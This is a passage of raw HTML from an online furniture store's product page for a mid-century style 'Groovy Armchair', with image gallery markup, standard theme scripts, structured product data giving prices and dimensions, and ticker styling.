  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_5.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849119317"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849152085"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849184853"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249 1576w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849217621"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249 1576w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849250389"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849283157"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849315925"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_4.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849348693"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-WHE.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849381461"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_2.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849414229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_3.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849446997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849479765"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849512533"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849545301"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249 1584w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849578069"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849610837"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849643605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_2.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849676373"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250 1568w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_3.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849709141"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_4.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849741909"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849774677"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849807445"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849840213"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849872981"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849905749"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849938517"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12849971285"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12850004053"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12850036821"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12850069589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12850102357"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12850135125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12850167893"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12850200661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&width=1445"
    alt="Groovy Armchair - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="12850233429"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Groovy Armchair",
      "url": "https:\/\/emfurn.com\/products\/groovy-armchair",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-1631-SUN_5.jpg?v=1572112249\u0026width=1920"
        ],
      "description": "\nInfo\nDimensions\n\n\n\n\nTake notice and engage your sensibilities with this plush dual cushion, organically shaped armchair. Groovy is gracefully positioned on solid natural wood dowel legs designed according to mid-century sentiments. Whether settling in with coffee and brunch, or entering a spirited discussion with friends, Groovy's polyester upholstery, two rows of finely stitched back seat buttons, and organic form ensure an eye-catching appeal at every turn. Bring depth and modernity to your contemporary living room or lounge area with the Groovy mid-century modern style armchair.\n\n\nSunny\nAzure\nGray\nLight Gray\nWheat Grass\nBeige\nTeal\nBrown\n\n\nOverall Product Dimensions: 32\"L x 34.5\"W x 32\"H\nSeat Dimensions: 21\"L x 20 - 21\"W x 18.5\"H\nBackrest Dimensions: 5 - 9\"L x 20 - 34.5\"W x 13.5\"H\nArmrest Height: 24.5\"H\n\n\n",
      "sku": "EEI-1631-SUN",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-1631-SUN","availability" : "http://schema.org/InStock",
            "price" : 770.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/groovy-armchair?variant=1088754729"
          },
{
            "@type" : "Offer","sku": "EEI-1631-AZU","availability" : "http://schema.org/InStock",
            "price" : 778.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/groovy-armchair?variant=1088767709"
          },
{
            "@type" : "Offer","sku": "EEI-1631-GRY","availability" : "http://schema.org/InStock",
            "price" : 778.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/groovy-armchair?variant=1088768249"
          },
{
            "@type" : "Offer","sku": "EEI-1631-LGR","availability" : "http://schema.org/InStock",
            "price" : 762.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/groovy-armchair?variant=1088768925"
          },
{
            "@type" : "Offer","sku": "EEI-1631-WHE","availability" : "http://schema.org/InStock",
            "price" : 770.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/groovy-armchair?variant=1088769441"
          },
{
            "@type" : "Offer","sku": "EEI-1631-BEI","availability" : "http://schema.org/InStock",
            "price" : 762.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/groovy-armchair?variant=5117641097253"
          },
{
            "@type" : "Offer","sku": "EEI-1631-TEA","availability" : "http://schema.org/InStock",
            "price" : 762.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/groovy-armchair?variant=5117642866725"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
